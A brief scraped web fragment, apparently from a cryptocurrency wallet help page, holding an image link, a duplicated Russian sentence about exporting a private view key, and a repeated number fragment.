 Такой вариант исключен в случае, если вы не экспортируете ваш приватный ключ просмотра.
Такой вариант исключен в случае, если вы не экспортируете ваш приватный ключ просмотра.

 210.104.245
210.104.245